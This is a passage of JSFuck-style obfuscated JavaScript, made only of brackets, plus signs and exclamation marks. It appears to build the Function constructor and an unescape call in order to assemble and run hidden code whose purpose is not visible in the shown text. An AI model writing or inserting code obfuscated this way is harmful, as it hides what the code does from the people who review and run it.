})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[]